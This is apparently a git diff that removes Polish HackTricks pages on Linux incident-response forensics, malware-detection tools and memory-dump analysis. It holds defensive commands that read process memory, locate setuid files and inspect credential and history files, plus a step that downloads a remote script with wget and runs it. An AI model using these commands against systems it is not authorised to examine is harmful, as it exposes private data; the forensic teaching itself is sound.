||||
dcfldd if=/dev/sdc of=/media/usb/pc.image hash=sha256 hashwindow=1M hashlog=/media/usb/pc.hashes
|
||||
```
|
||||
### Wstępna analiza obrazu dysku
|
||||
|
||||
Tworzenie obrazu dysku bez dodatkowych danych.
|
||||
```bash
|
||||
#Find out if it's a disk image using "file" command
|
||||
file disk.img
|
||||
disk.img: Linux rev 1.0 ext4 filesystem data, UUID=59e7a736-9c90-4fab-ae35-1d6a28e5de27 (extents) (64bit) (large files) (huge files)
|
||||
|
||||
#Check which type of disk image it's
|
||||
img_stat -t evidence.img
|
||||
raw
|
||||
#You can list supported types with
|
||||
img_stat -i list
|
||||
Supported image format types:
|
||||
raw (Single or split raw file (dd))
|
||||
aff (Advanced Forensic Format)
|
||||
afd (AFF Multiple File)
|
||||
afm (AFF with external metadata)
|
||||
afflib (All AFFLIB image formats (including beta ones))
|
||||
ewf (Expert Witness Format (EnCase))
|
||||
|
||||
#Data of the image
|
||||
fsstat -i raw -f ext4 disk.img
|
||||
FILE SYSTEM INFORMATION
|
||||
--------------------------------------------
|
||||
File System Type: Ext4
|
||||
Volume Name:
|
||||
Volume ID: 162850f203fd75afab4f1e4736a7e776
|
||||
|
||||
Last Written at: 2020-02-06 06:22:48 (UTC)
|
||||
Last Checked at: 2020-02-06 06:15:09 (UTC)
|
||||
|
||||
Last Mounted at: 2020-02-06 06:15:18 (UTC)
|
||||
Unmounted properly
|
||||
Last mounted on: /mnt/disk0
|
||||
|
||||
Source OS: Linux
|
||||
[...]
|
||||
|
||||
#ls inside the image
|
||||
fls -i raw -f ext4 disk.img
|
||||
d/d 11: lost+found
|
||||
d/d 12: Documents
|
||||
d/d 8193: folder1
|
||||
d/d 8194: folder2
|
||||
V/V 65537: $OrphanFiles
|
||||
|
||||
#ls inside folder
|
||||
fls -i raw -f ext4 disk.img 12
|
||||
r/r 16: secret.txt
|
||||
|
||||
#cat file inside image
|
||||
icat -i raw -f ext4 disk.img 16
|
||||
ThisisTheMasterSecret
|
||||
```
|
||||
## Szukaj znanego złośliwego oprogramowania
|
||||
|
||||
### Zmodyfikowane pliki systemowe
|
||||
|
||||
Linux oferuje narzędzia do zapewnienia integralności komponentów systemowych, co jest kluczowe dla wykrywania potencjalnie problematycznych plików.
|
||||
|
||||
- **Systemy oparte na RedHat**: Użyj `rpm -Va` do kompleksowego sprawdzenia.
|
||||
- **Systemy oparte na Debianie**: `dpkg --verify` do wstępnej weryfikacji, a następnie `debsums | grep -v "OK$"` (po zainstalowaniu `debsums` za pomocą `apt-get install debsums`), aby zidentyfikować wszelkie problemy.
|
||||
|
||||
### Detektory złośliwego oprogramowania/rootkitów
|
||||
|
||||
Przeczytaj następującą stronę, aby dowiedzieć się o narzędziach, które mogą być przydatne do znajdowania złośliwego oprogramowania:
|
||||
|
||||
{{#ref}}
|
||||
malware-analysis.md
|
||||
{{#endref}}
|
||||
|
||||
## Szukaj zainstalowanych programów
|
||||
|
||||
Aby skutecznie wyszukiwać zainstalowane programy zarówno w systemach Debian, jak i RedHat, rozważ wykorzystanie dzienników systemowych i baz danych obok ręcznych kontroli w typowych katalogach.
|
||||
|
||||
- Dla Debiana sprawdź _**`/var/lib/dpkg/status`**_ i _**`/var/log/dpkg.log`**_, aby uzyskać szczegóły dotyczące instalacji pakietów, używając `grep` do filtrowania konkretnych informacji.
|
||||
- Użytkownicy RedHat mogą zapytać bazę danych RPM za pomocą `rpm -qa --root=/mntpath/var/lib/rpm`, aby wylistować zainstalowane pakiety.
|
||||
|
||||
Aby odkryć oprogramowanie zainstalowane ręcznie lub poza tymi menedżerami pakietów, przeszukaj katalogi takie jak _**`/usr/local`**_, _**`/opt`**_, _**`/usr/sbin`**_, _**`/usr/bin`**_, _**`/bin`**_ i _**`/sbin`**_. Połącz listy katalogów z poleceniami specyficznymi dla systemu, aby zidentyfikować pliki wykonywalne, które nie są związane z znanymi pakietami, co zwiększy twoje możliwości wyszukiwania wszystkich zainstalowanych programów.
|
||||
```bash
|
||||
# Debian package and log details
|
||||
cat /var/lib/dpkg/status | grep -E "Package:|Status:"
|
||||
cat /var/log/dpkg.log | grep installed
|
||||
# RedHat RPM database query
|
||||
rpm -qa --root=/mntpath/var/lib/rpm
|
||||
# Listing directories for manual installations
|
||||
ls /usr/sbin /usr/bin /bin /sbin
|
||||
# Identifying non-package executables (Debian)
|
||||
find /sbin/ -exec dpkg -S {} \; | grep "no path found"
|
||||
# Identifying non-package executables (RedHat)
|
||||
find /sbin/ –exec rpm -qf {} \; | grep "is not"
|
||||
# Find exacuable files
|
||||
find / -type f -executable | grep <something>
|
||||
```
|
||||
## Przywracanie usuniętych działających binarek
|
||||
|
||||
Wyobraź sobie proces, który został uruchomiony z /tmp/exec, a następnie usunięty. Możliwe jest jego wyodrębnienie.
|
||||
```bash
|
||||
cd /proc/3746/ #PID with the exec file deleted
|
||||
head -1 maps #Get address of the file. It was 08048000-08049000
|
||||
dd if=mem bs=1 skip=08048000 count=1000 of=/tmp/exec2 #Recorver it
|
||||
```
|
||||
## Inspekcja lokalizacji autostartu
|
||||
|
||||
### Zaplanowane zadania
|
||||
```bash
|
||||
cat /var/spool/cron/crontabs/* \
|
||||
/var/spool/cron/atjobs \
|
||||
/var/spool/anacron \
|
||||
/etc/cron* \
|
||||
/etc/at* \
|
||||
/etc/anacrontab \
|
||||
/etc/incron.d/* \
|
||||
/var/spool/incron/* \
|
||||
|
||||
#MacOS
|
||||
ls -l /usr/lib/cron/tabs/ /Library/LaunchAgents/ /Library/LaunchDaemons/ ~/Library/LaunchAgents/
|
||||
```
|
||||
### Usługi
|
||||
|
||||
Ścieżki, w których złośliwe oprogramowanie może być zainstalowane jako usługa:
|
||||
|
||||
- **/etc/inittab**: Wywołuje skrypty inicjalizacyjne, takie jak rc.sysinit, kierując dalej do skryptów uruchamiających.
|
||||
- **/etc/rc.d/** i **/etc/rc.boot/**: Zawierają skrypty do uruchamiania usług, z których drugi znajduje się w starszych wersjach Linuksa.
|
||||
- **/etc/init.d/**: Używane w niektórych wersjach Linuksa, takich jak Debian, do przechowywania skryptów uruchamiających.
|
||||
- Usługi mogą być również aktywowane za pomocą **/etc/inetd.conf** lub **/etc/xinetd/**, w zależności od wariantu Linuksa.
|
||||
- **/etc/systemd/system**: Katalog dla skryptów menedżera systemu i usług.
|
||||
- **/etc/systemd/system/multi-user.target.wants/**: Zawiera linki do usług, które powinny być uruchamiane w poziomie uruchamiania wieloużytkownikowego.
|
||||
- **/usr/local/etc/rc.d/**: Dla usług niestandardowych lub firm trzecich.
|
||||
- **\~/.config/autostart/**: Dla aplikacji uruchamiających się automatycznie specyficznych dla użytkownika, które mogą być miejscem ukrycia złośliwego oprogramowania skierowanego na użytkownika.
|
||||
- **/lib/systemd/system/**: Domyślne pliki jednostek w systemie dostarczane przez zainstalowane pakiety.
|
||||
|
||||
### Moduły jądra
|
||||
|
||||
Moduły jądra Linuksa, często wykorzystywane przez złośliwe oprogramowanie jako komponenty rootkit, są ładowane podczas uruchamiania systemu. Katalogi i pliki krytyczne dla tych modułów obejmują:
|
||||
|
||||
- **/lib/modules/$(uname -r)**: Zawiera moduły dla uruchamianej wersji jądra.
|
||||
- **/etc/modprobe.d**: Zawiera pliki konfiguracyjne do kontrolowania ładowania modułów.
|
||||
- **/etc/modprobe** i **/etc/modprobe.conf**: Pliki dla globalnych ustawień modułów.
|
||||
|
||||
### Inne lokalizacje autostartu
|
||||
|
||||
Linux wykorzystuje różne pliki do automatycznego uruchamiania programów po zalogowaniu użytkownika, co może sprzyjać ukrywaniu złośliwego oprogramowania:
|
||||
|
||||
- **/etc/profile.d/**\*, **/etc/profile**, i **/etc/bash.bashrc**: Wykonywane dla każdego logowania użytkownika.
|
||||
- **\~/.bashrc**, **\~/.bash_profile**, **\~/.profile**, i **\~/.config/autostart**: Pliki specyficzne dla użytkownika, które uruchamiają się po ich logowaniu.
|
||||
- **/etc/rc.local**: Uruchamia się po uruchomieniu wszystkich usług systemowych, co oznacza koniec przejścia do środowiska wieloużytkownikowego.
|
||||
|
||||
## Sprawdź logi
|
||||
|
||||
Systemy Linux śledzą aktywności użytkowników i zdarzenia systemowe za pomocą różnych plików logów. Logi te są kluczowe do identyfikacji nieautoryzowanego dostępu, infekcji złośliwym oprogramowaniem i innych incydentów bezpieczeństwa. Kluczowe pliki logów obejmują:
|
||||
|
||||
- **/var/log/syslog** (Debian) lub **/var/log/messages** (RedHat): Zapisują wiadomości i aktywności w całym systemie.
|
||||
- **/var/log/auth.log** (Debian) lub **/var/log/secure** (RedHat): Rejestrują próby uwierzytelnienia, udane i nieudane logowania.
|
||||
- Użyj `grep -iE "session opened for|accepted password|new session|not in sudoers" /var/log/auth.log`, aby filtrować odpowiednie zdarzenia uwierzytelnienia.
|
||||
- **/var/log/boot.log**: Zawiera wiadomości o uruchamianiu systemu.
|
||||
- **/var/log/maillog** lub **/var/log/mail.log**: Rejestrują aktywności serwera pocztowego, przydatne do śledzenia usług związanych z pocztą.
|
||||
- **/var/log/kern.log**: Przechowuje wiadomości jądra, w tym błędy i ostrzeżenia.
|
||||
- **/var/log/dmesg**: Zawiera wiadomości o sterownikach urządzeń.
|
||||
- **/var/log/faillog**: Rejestruje nieudane próby logowania, co pomaga w dochodzeniach dotyczących naruszeń bezpieczeństwa.
|
||||
- **/var/log/cron**: Rejestruje wykonania zadań cron.
|
||||
- **/var/log/daemon.log**: Śledzi aktywności usług w tle.
|
||||
- **/var/log/btmp**: Dokumentuje nieudane próby logowania.
|
||||
- **/var/log/httpd/**: Zawiera logi błędów i dostępu Apache HTTPD.
|
||||
- **/var/log/mysqld.log** lub **/var/log/mysql.log**: Rejestrują aktywności bazy danych MySQL.
|
||||
- **/var/log/xferlog**: Rejestruje transfery plików FTP.
|
||||
- **/var/log/**: Zawsze sprawdzaj nieoczekiwane logi tutaj.
|
||||
|
||||
> [!NOTE]
|
||||
> Logi systemowe Linuksa i podsystemy audytowe mogą być wyłączone lub usunięte w przypadku incydentu włamania lub złośliwego oprogramowania. Ponieważ logi w systemach Linux zazwyczaj zawierają niektóre z najbardziej użytecznych informacji o złośliwych działaniach, intruzi rutynowo je usuwają. Dlatego, przeglądając dostępne pliki logów, ważne jest, aby szukać luk lub nieuporządkowanych wpisów, które mogą wskazywać na usunięcie lub manipulację.
|
||||
|
||||
**Linux utrzymuje historię poleceń dla każdego użytkownika**, przechowywaną w:
|
||||
|
||||
- \~/.bash_history
|
||||
- \~/.zsh_history
|
||||
- \~/.zsh_sessions/\*
|
||||
- \~/.python_history
|
||||
- \~/.\*\_history
|
||||
|
||||
Ponadto, polecenie `last -Faiwx` dostarcza listę logowań użytkowników. Sprawdź je pod kątem nieznanych lub nieoczekiwanych logowań.
|
||||
|
||||
Sprawdź pliki, które mogą przyznać dodatkowe uprawnienia:
|
||||
|
||||
- Przejrzyj `/etc/sudoers` w poszukiwaniu nieprzewidzianych uprawnień użytkowników, które mogły zostać przyznane.
|
||||
- Przejrzyj `/etc/sudoers.d/` w poszukiwaniu nieprzewidzianych uprawnień użytkowników, które mogły zostać przyznane.
|
||||
- Zbadaj `/etc/groups`, aby zidentyfikować wszelkie nietypowe członkostwa grupowe lub uprawnienia.
|
||||
- Zbadaj `/etc/passwd`, aby zidentyfikować wszelkie nietypowe członkostwa grupowe lub uprawnienia.
|
||||
|
||||
Niektóre aplikacje również generują własne logi:
|
||||
|
||||
- **SSH**: Sprawdź _\~/.ssh/authorized_keys_ i _\~/.ssh/known_hosts_ w poszukiwaniu nieautoryzowanych połączeń zdalnych.
|
||||
- **Gnome Desktop**: Zajrzyj do _\~/.recently-used.xbel_ w poszukiwaniu ostatnio otwieranych plików za pomocą aplikacji Gnome.
|
||||
- **Firefox/Chrome**: Sprawdź historię przeglądarki i pobierania w _\~/.mozilla/firefox_ lub _\~/.config/google-chrome_ w poszukiwaniu podejrzanych działań.
|
||||
- **VIM**: Przejrzyj _\~/.viminfo_ w poszukiwaniu szczegółów użycia, takich jak ścieżki do otwieranych plików i historia wyszukiwania.
|
||||
- **Open Office**: Sprawdź dostęp do ostatnich dokumentów, co może wskazywać na skompromitowane pliki.
|
||||
- **FTP/SFTP**: Przejrzyj logi w _\~/.ftp_history_ lub _\~/.sftp_history_ w poszukiwaniu transferów plików, które mogą być nieautoryzowane.
|
||||
- **MySQL**: Zbadaj _\~/.mysql_history_ w poszukiwaniu wykonanych zapytań MySQL, co może ujawnić nieautoryzowane działania w bazie danych.
|
||||
- **Less**: Analizuj _\~/.lesshst_ w poszukiwaniu historii użycia, w tym przeglądanych plików i wykonanych poleceń.
|
||||
- **Git**: Sprawdź _\~/.gitconfig_ i projekt _.git/logs_ w poszukiwaniu zmian w repozytoriach.
|
||||
|
||||
### Logi USB
|
||||
|
||||
[**usbrip**](https://github.com/snovvcrash/usbrip) to mały program napisany w czystym Pythonie 3, który analizuje pliki logów Linuksa (`/var/log/syslog*` lub `/var/log/messages*`, w zależności od dystrybucji) w celu skonstruowania tabel historii zdarzeń USB.
|
||||
|
||||
Interesujące jest **znalezienie wszystkich używanych USB** i będzie to bardziej przydatne, jeśli masz autoryzowaną listę USB, aby znaleźć "zdarzenia naruszenia" (użycie USB, które nie znajduje się na tej liście).
|
||||
|
||||
### Instalacja
|
||||
```bash
|
||||
pip3 install usbrip
|
||||
usbrip ids download #Download USB ID database
|
||||
```
|
||||
### Przykłady
|
||||
```bash
|
||||
usbrip events history #Get USB history of your curent linux machine
|
||||
usbrip events history --pid 0002 --vid 0e0f --user kali #Search by pid OR vid OR user
|
||||
#Search for vid and/or pid
|
||||
usbrip ids download #Downlaod database
|
||||
usbrip ids search --pid 0002 --vid 0e0f #Search for pid AND vid
|
||||
```
|
||||
Więcej przykładów i informacji w repozytorium github: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
|
||||
|
||||
## Przegląd kont użytkowników i aktywności logowania
|
||||
|
||||
Sprawdź _**/etc/passwd**_, _**/etc/shadow**_ oraz **dzienniki zabezpieczeń** pod kątem nietypowych nazw lub kont utworzonych i/lub używanych w bliskiej odległości od znanych nieautoryzowanych zdarzeń. Sprawdź również możliwe ataki brute-force na sudo.\
|
||||
Ponadto, sprawdź pliki takie jak _**/etc/sudoers**_ i _**/etc/groups**_ pod kątem nieoczekiwanych uprawnień przyznanych użytkownikom.\
|
||||
Na koniec, poszukaj kont z **brakującymi hasłami** lub **łatwymi do odgadnięcia** hasłami.
|
||||
|
||||
## Zbadaj system plików
|
||||
|
||||
### Analiza struktur systemu plików w badaniach nad złośliwym oprogramowaniem
|
||||
|
||||
Podczas badania incydentów związanych z złośliwym oprogramowaniem, struktura systemu plików jest kluczowym źródłem informacji, ujawniającym zarówno sekwencję zdarzeń, jak i zawartość złośliwego oprogramowania. Jednak autorzy złośliwego oprogramowania opracowują techniki, aby utrudnić tę analizę, takie jak modyfikowanie znaczników czasowych plików lub unikanie systemu plików do przechowywania danych.
|
||||
|
||||
Aby przeciwdziałać tym metodom antyforensycznym, istotne jest:
|
||||
|
||||
- **Przeprowadzenie dokładnej analizy osi czasu** przy użyciu narzędzi takich jak **Autopsy** do wizualizacji osi czasu zdarzeń lub `mactime` z **Sleuth Kit** do szczegółowych danych osi czasu.
|
||||
- **Badanie nieoczekiwanych skryptów** w $PATH systemu, które mogą obejmować skrypty shell lub PHP używane przez atakujących.
|
||||
- **Sprawdzenie `/dev` pod kątem nietypowych plików**, ponieważ tradycyjnie zawiera pliki specjalne, ale może zawierać pliki związane z złośliwym oprogramowaniem.
|
||||
- **Wyszukiwanie ukrytych plików lub katalogów** o nazwach takich jak ".. " (kropka kropka spacja) lub "..^G" (kropka kropka kontrola-G), które mogą ukrywać złośliwą zawartość.
|
||||
- **Identyfikacja plików setuid root** za pomocą polecenia: `find / -user root -perm -04000 -print` To znajduje pliki z podwyższonymi uprawnieniami, które mogą być nadużywane przez atakujących.
|
||||
- **Przegląd znaczników czasowych usunięcia** w tabelach inode, aby dostrzec masowe usunięcia plików, co może wskazywać na obecność rootkitów lub trojanów.
|
||||
- **Inspekcja kolejnych inode** w poszukiwaniu pobliskich złośliwych plików po zidentyfikowaniu jednego, ponieważ mogły zostać umieszczone razem.
|
||||
- **Sprawdzenie wspólnych katalogów binarnych** (_/bin_, _/sbin_) pod kątem niedawno zmodyfikowanych plików, ponieważ mogły zostać zmienione przez złośliwe oprogramowanie.
|
||||
````bash
|
||||
# List recent files in a directory:
|
||||
ls -laR --sort=time /bin```
|
||||
|
||||
# Sort files in a directory by inode:
|
||||
ls -lai /bin | sort -n```
|
||||
````
|
||||
> [!NOTE]
|
||||
> Zauważ, że **atakujący** może **zmienić** **czas**, aby **pliki wyglądały** **na legalne**, ale **nie może** zmienić **inode**. Jeśli odkryjesz, że **plik** wskazuje, że został utworzony i zmodyfikowany w **tym samym czasie** co pozostałe pliki w tym samym folderze, ale **inode** jest **niespodziewanie większy**, to **znaczniki czasu tego pliku zostały zmodyfikowane**.
|
||||
|
||||
## Porównaj pliki różnych wersji systemu plików
|
||||
|
||||
### Podsumowanie porównania wersji systemu plików
|
||||
|
||||
Aby porównać wersje systemu plików i zidentyfikować zmiany, używamy uproszczonych poleceń `git diff`:
|
||||
|
||||
- **Aby znaleźć nowe pliki**, porównaj dwa katalogi:
|
||||
```bash
|
||||
git diff --no-index --diff-filter=A path/to/old_version/ path/to/new_version/
|
||||
```
|
||||
- **Dla zmodyfikowanej treści**, wymień zmiany, ignorując konkretne linie:
|
||||
```bash
|
||||
git diff --no-index --diff-filter=M path/to/old_version/ path/to/new_version/ | grep -E "^\+" | grep -v "Installed-Time"
|
||||
```
|
||||
- **Aby wykryć usunięte pliki**:
|
||||
```bash
|
||||
git diff --no-index --diff-filter=D path/to/old_version/ path/to/new_version/
|
||||
```
|
||||
- **Opcje filtru** (`--diff-filter`) pomagają zawęzić do konkretnych zmian, takich jak dodane (`A`), usunięte (`D`) lub zmodyfikowane (`M`) pliki.
|
||||
- `A`: Dodane pliki
|
||||
- `C`: Skopiowane pliki
|
||||
- `D`: Usunięte pliki
|
||||
- `M`: Zmodyfikowane pliki
|
||||
- `R`: Zmienione nazwy plików
|
||||
- `T`: Zmiany typu (np. plik na symlink)
|
||||
- `U`: Niezłączone pliki
|
||||
- `X`: Nieznane pliki
|
||||
- `B`: Uszkodzone pliki
|
||||
|
||||
## Odniesienia
|
||||
|
||||
- [https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems_Ch3.pdf](https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems_Ch3.pdf)
|
||||
- [https://www.plesk.com/blog/featured/linux-logs-explained/](https://www.plesk.com/blog/featured/linux-logs-explained/)
|
||||
- [https://git-scm.com/docs/git-diff#Documentation/git-diff.txt---diff-filterACDMRTUXB82308203](https://git-scm.com/docs/git-diff#Documentation/git-diff.txt---diff-filterACDMRTUXB82308203)
|
||||
- **Książka: Malware Forensics Field Guide for Linux Systems: Digital Forensics Field Guides**
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,154 +0,0 @@
|
||||
# Analiza złośliwego oprogramowania
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Arkusze oszustw w dziedzinie kryminalistyki
|
||||
|
||||
[https://www.jaiminton.com/cheatsheet/DFIR/#](https://www.jaiminton.com/cheatsheet/DFIR/)
|
||||
|
||||
## Usługi online
|
||||
|
||||
- [VirusTotal](https://www.virustotal.com/gui/home/upload)
|
||||
- [HybridAnalysis](https://www.hybrid-analysis.com)
|
||||
- [Koodous](https://koodous.com)
|
||||
- [Intezer](https://analyze.intezer.com)
|
||||
- [Any.Run](https://any.run/)
|
||||
|
||||
## Offline narzędzia antywirusowe i detekcyjne
|
||||
|
||||
### Yara
|
||||
|
||||
#### Instalacja
|
||||
```bash
|
||||
sudo apt-get install -y yara
|
||||
```
|
||||
#### Przygotuj zasady
|
||||
|
||||
Użyj tego skryptu, aby pobrać i połączyć wszystkie zasady yara dotyczące złośliwego oprogramowania z github: [https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9](https://gist.github.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9)\
|
||||
Utwórz katalog _**rules**_ i uruchom go. To stworzy plik o nazwie _**malware_rules.yar**_, który zawiera wszystkie zasady yara dotyczące złośliwego oprogramowania.
|
||||
```bash
|
||||
wget https://gist.githubusercontent.com/andreafortuna/29c6ea48adf3d45a979a78763cdc7ce9/raw/4ec711d37f1b428b63bed1f786b26a0654aa2f31/malware_yara_rules.py
|
||||
mkdir rules
|
||||
python malware_yara_rules.py
|
||||
```
|
||||
#### Skanuj
|
||||
```bash
|
||||
yara -w malware_rules.yar image #Scan 1 file
|
||||
yara -w malware_rules.yar folder #Scan the whole folder
|
||||
```
|
||||
#### YaraGen: Sprawdź złośliwe oprogramowanie i utwórz reguły
|
||||
|
||||
Możesz użyć narzędzia [**YaraGen**](https://github.com/Neo23x0/yarGen) do generowania reguł yara z pliku binarnego. Sprawdź te samouczki: [**Część 1**](https://www.nextron-systems.com/2015/02/16/write-simple-sound-yara-rules/), [**Część 2**](https://www.nextron-systems.com/2015/10/17/how-to-write-simple-but-sound-yara-rules-part-2/), [**Część 3**](https://www.nextron-systems.com/2016/04/15/how-to-write-simple-but-sound-yara-rules-part-3/)
|
||||
```bash
|
||||
python3 yarGen.py --update
|
||||
python3.exe yarGen.py --excludegood -m ../../mals/
|
||||
```
|
||||
### ClamAV
|
||||
|
||||
#### Instalacja
|
||||
```
|
||||
sudo apt-get install -y clamav
|
||||
```
|
||||
#### Skanuj
|
||||
```bash
|
||||
sudo freshclam #Update rules
|
||||
clamscan filepath #Scan 1 file
|
||||
clamscan folderpath #Scan the whole folder
|
||||
```
|
||||
### [Capa](https://github.com/mandiant/capa)
|
||||
|
||||
**Capa** wykrywa potencjalnie złośliwe **zdolności** w plikach wykonywalnych: PE, ELF, .NET. Zatem znajdzie takie rzeczy jak taktyki Att\&ck lub podejrzane zdolności, takie jak:
|
||||
|
||||
- sprawdzenie błędu OutputDebugString
|
||||
- uruchomienie jako usługa
|
||||
- utworzenie procesu
|
||||
|
||||
Pobierz to w [**repozytorium Github**](https://github.com/mandiant/capa).
|
||||
|
||||
### IOCs
|
||||
|
||||
IOC oznacza Wskaźnik Kompromitacji. IOC to zestaw **warunków, które identyfikują** potencjalnie niechciane oprogramowanie lub potwierdzone **złośliwe oprogramowanie**. Zespoły Blue używają tego rodzaju definicji do **wyszukiwania tego rodzaju złośliwych plików** w swoich **systemach** i **sieciach**.\
|
||||
Dzielenie się tymi definicjami jest bardzo przydatne, ponieważ gdy złośliwe oprogramowanie zostanie zidentyfikowane na komputerze i utworzone zostanie IOC dla tego złośliwego oprogramowania, inne zespoły Blue mogą je wykorzystać do szybszej identyfikacji złośliwego oprogramowania.
|
||||
|
||||
Narzędziem do tworzenia lub modyfikowania IOC jest [**IOC Editor**](https://www.fireeye.com/services/freeware/ioc-editor.html)**.**\
|
||||
Możesz używać narzędzi takich jak [**Redline**](https://www.fireeye.com/services/freeware/redline.html) do **wyszukiwania zdefiniowanych IOC w urządzeniu**.
|
||||
|
||||
### Loki
|
||||
|
||||
[**Loki**](https://github.com/Neo23x0/Loki) to skaner dla Prosty Wskaźników Kompromitacji.\
|
||||
Wykrywanie opiera się na czterech metodach wykrywania:
|
||||
```
|
||||
1. File Name IOC
|
||||
Regex match on full file path/name
|
||||
|
||||
2. Yara Rule Check
|
||||
Yara signature matches on file data and process memory
|
||||
|
||||
3. Hash Check
|
||||
Compares known malicious hashes (MD5, SHA1, SHA256) with scanned files
|
||||
|
||||
4. C2 Back Connect Check
|
||||
Compares process connection endpoints with C2 IOCs (new since version v.10)
|
||||
```
|
||||
### Linux Malware Detect
|
||||
|
||||
[**Linux Malware Detect (LMD)**](https://www.rfxn.com/projects/linux-malware-detect/) to skaner złośliwego oprogramowania dla systemu Linux wydany na licencji GNU GPLv2, zaprojektowany z myślą o zagrożeniach występujących w środowiskach współdzielonych. Wykorzystuje dane o zagrożeniach z systemów wykrywania intruzji na krawędzi sieci, aby wyodrębnić złośliwe oprogramowanie, które jest aktywnie wykorzystywane w atakach, i generuje sygnatury do wykrywania. Dodatkowo dane o zagrożeniach pochodzą również z zgłoszeń użytkowników z funkcji LMD checkout oraz zasobów społeczności złośliwego oprogramowania.
|
||||
|
||||
### rkhunter
|
||||
|
||||
Narzędzia takie jak [**rkhunter**](http://rkhunter.sourceforge.net) mogą być używane do sprawdzania systemu plików pod kątem możliwych **rootkitów** i złośliwego oprogramowania.
|
||||
```bash
|
||||
sudo ./rkhunter --check -r / -l /tmp/rkhunter.log [--report-warnings-only] [--skip-keypress]
|
||||
```
|
||||
### FLOSS
|
||||
|
||||
[**FLOSS**](https://github.com/mandiant/flare-floss) to narzędzie, które spróbuje znaleźć zafałszowane ciągi w plikach wykonywalnych, używając różnych technik.
|
||||
|
||||
### PEpper
|
||||
|
||||
[PEpper](https://github.com/Th3Hurrican3/PEpper) sprawdza podstawowe informacje w pliku wykonywalnym (dane binarne, entropię, adresy URL i IP, niektóre reguły yara).
|
||||
|
||||
### PEstudio
|
||||
|
||||
[PEstudio](https://www.winitor.com/download) to narzędzie, które pozwala uzyskać informacje o plikach wykonywalnych systemu Windows, takie jak importy, eksporty, nagłówki, ale także sprawdzi virus total i znajdzie potencjalne techniki Att\&ck.
|
||||
|
||||
### Detect It Easy(DiE)
|
||||
|
||||
[**DiE**](https://github.com/horsicq/Detect-It-Easy/) to narzędzie do wykrywania, czy plik jest **szyfrowany** oraz do znajdowania **packerów**.
|
||||
|
||||
### NeoPI
|
||||
|
||||
[**NeoPI**](https://github.com/CiscoCXSecurity/NeoPI) to skrypt w Pythonie, który wykorzystuje różnorodne **metody statystyczne** do wykrywania **zafałszowanej** i **szyfrowanej** zawartości w plikach tekstowych/skryptowych. Celem NeoPI jest pomoc w **wykrywaniu ukrytego kodu web shell**.
|
||||
|
||||
### **php-malware-finder**
|
||||
|
||||
[**PHP-malware-finder**](https://github.com/nbs-system/php-malware-finder) robi wszystko, co w jego mocy, aby wykryć **zafałszowany**/**podejrzany kod**, a także pliki używające funkcji **PHP** często stosowanych w **malware**/webshellach.
|
||||
|
||||
### Apple Binary Signatures
|
||||
|
||||
Podczas sprawdzania niektórych **próbek malware** zawsze powinieneś **sprawdzić podpis** pliku binarnego, ponieważ **deweloper**, który go podpisał, może być już **powiązany** z **malware.**
|
||||
```bash
|
||||
#Get signer
|
||||
codesign -vv -d /bin/ls 2>&1 | grep -E "Authority|TeamIdentifier"
|
||||
|
||||
#Check if the app’s contents have been modified
|
||||
codesign --verify --verbose /Applications/Safari.app
|
||||
|
||||
#Check if the signature is valid
|
||||
spctl --assess --verbose /Applications/Safari.app
|
||||
```
|
||||
## Techniki wykrywania
|
||||
|
||||
### Stacking plików
|
||||
|
||||
Jeśli wiesz, że jakiś folder zawierający **pliki** serwera internetowego był **ostatnio aktualizowany w jakiejś dacie**. **Sprawdź** **datę** wszystkich **plików**, które w **serwerze internetowym zostały utworzone i zmodyfikowane**, a jeśli jakakolwiek data jest **podejrzana**, sprawdź ten plik.
|
||||
|
||||
### Bazowe wartości
|
||||
|
||||
Jeśli pliki w folderze **nie powinny były być modyfikowane**, możesz obliczyć **hash** **oryginalnych plików** folderu i **porównać** je z **aktualnymi**. Wszystko, co zostało zmodyfikowane, będzie **podejrzane**.
|
||||
|
||||
### Analiza statystyczna
|
||||
|
||||
Gdy informacje są zapisywane w logach, możesz **sprawdzić statystyki, takie jak ile razy każdy plik serwera internetowego był dostępny, ponieważ web shell może być jednym z najczęstszych**.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
@ -1,37 +0,0 @@
|
||||
# Analiza zrzutów pamięci
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Początek
|
||||
|
||||
Rozpocznij **wyszukiwanie** **złośliwego oprogramowania** w pcap. Użyj **narzędzi** wymienionych w [**Analiza złośliwego oprogramowania**](../malware-analysis.md).
|
||||
|
||||
## [Volatility](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)
|
||||
|
||||
**Volatility to główna otwartoźródłowa platforma do analizy zrzutów pamięci**. To narzędzie w Pythonie analizuje zrzuty z zewnętrznych źródeł lub maszyn wirtualnych VMware, identyfikując dane takie jak procesy i hasła na podstawie profilu systemu operacyjnego zrzutu. Jest rozszerzalne za pomocą wtyczek, co czyni je bardzo wszechstronnym w dochodzeniach kryminalistycznych.
|
||||
|
||||
**[Znajdź tutaj arkusz skrótów](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)**
|
||||
|
||||
## Raport o awarii mini zrzutu
|
||||
|
||||
Gdy zrzut jest mały (zaledwie kilka KB, może kilka MB), to prawdopodobnie jest to raport o awarii mini zrzutu, a nie zrzut pamięci.
|
||||
|
||||
.png>)
|
||||
|
||||
Jeśli masz zainstalowany Visual Studio, możesz otworzyć ten plik i powiązać podstawowe informacje, takie jak nazwa procesu, architektura, informacje o wyjątkach i moduły, które są wykonywane:
|
||||
|
||||
.png>)
|
||||
|
||||
Możesz również załadować wyjątek i zobaczyć zdekompilowane instrukcje
|
||||
|
||||
.png>)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
W każdym razie, Visual Studio nie jest najlepszym narzędziem do przeprowadzenia analizy głębokości zrzutu.
|
||||
|
||||
Powinieneś **otworzyć** go za pomocą **IDA** lub **Radare**, aby zbadać go w **głębi**.
|
||||
|
||||
|
||||
|
||||
